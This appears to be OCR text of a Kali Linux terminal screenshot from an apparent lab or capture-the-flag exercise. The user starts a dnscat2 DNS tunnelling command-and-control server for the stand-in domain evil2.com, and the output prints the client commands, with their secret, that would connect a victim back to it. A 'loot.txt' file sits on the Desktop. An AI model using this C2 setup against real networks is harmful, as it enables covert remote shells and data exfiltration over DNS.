 15:33
kali@kali: ~/dnscat2/server
Fi
Session Actions Edit View Help
kali@kali: ~/dnscat2/server kali@kali: ~/Desktop kali@kali: ~/dnscat2/server kali@kali: ~/Desktop kali@kali: ~/dnscat2/server
No.
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
loot.txt
┌──(kali㉿kali)-[~/Desktop]
└─$ locate dnscat2.rb
/home/kali/dnscat2/server/dnscat2.rb
/home/kali/dnscat2/server/dnscat2/server/dnscat2.rb
/home/kali/dnscat2/server/dnscat2/server/dnscat2/server/dnscat2.rb
/home/kali/dnscat2/server/dnscat2/server/dnscat2/server/dnscat2/server/dnscat2.rb
┌──(kali㉿kali)-[~/Desktop]
└─$ cd /home/kali/dnscat2/server/dnscat2.rb
cd: not a directory: /home/kali/dnscat2/server/dnscat2.rb
┌──(kali㉿kali)-[~/Desktop]
└─$ cd /home/kali/dnscat2/server/
┌──(kali㉿kali)-[~/dnscat2/server]
└─$ sudo ruby ./dnscat2.rb evil2.com --dns "host=172.16.53.131,port=53" --security=open
New window created: 0
New window created: crypto-debug
[DEPRECATION] The trollop gem has been renamed to optimist and will no longer be supported. Please switch to optimist as soon as possible.
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: Client can decide on security level
New window created: dns1
Starting Dnscat2 DNS server on 172.16.53.131:53
[domains = evil2.com]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=0f0085c6f5c65a7b79ee6308db609cfb evil2.com
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=0f0085c6f5c65a7b79ee6308db609cfb
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>